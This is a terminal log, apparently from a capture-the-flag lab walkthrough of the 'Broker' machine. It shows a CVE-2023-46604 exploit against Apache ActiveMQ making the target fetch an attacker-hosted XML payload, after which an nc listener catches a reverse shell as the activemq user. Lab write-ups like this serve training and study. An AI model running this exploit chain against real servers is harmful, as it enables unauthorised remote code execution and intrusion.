 titan@archlinux:~/Desktop/Broker/vuln/CVE-2023-46604
titan CVE-2023-46604 on main [📝✓] via v1.21.4
➜ go run main.go -i 10.10.11.243 -p 61616 -u http://10.10.14.70:8000/poc-linux.xml
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.14.70:8000/poc-linux.xml
[*] Sending packet:
titan CVE-2023-46604 on main [📝✓] via v1.21.4
➜
python -m http.server
titan CVE-2023-46604 on main [📝✓] via v1.21.4
➜ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.243 - - [28/Nov/2023 19:57:40] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [28/Nov/2023 19:57:41] "GET /poc-linux.xml HTTP/1.1" 200 -
nc -lvvp 9001
titan CVE-2023-46604 on main [📝✓] via v1.21.4
➜ nc -lvvp 9001
Listening on any address 9001 (etlservicemgr)
Connection from 10.10.11.243:55276
bash: cannot set terminal process group (901): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$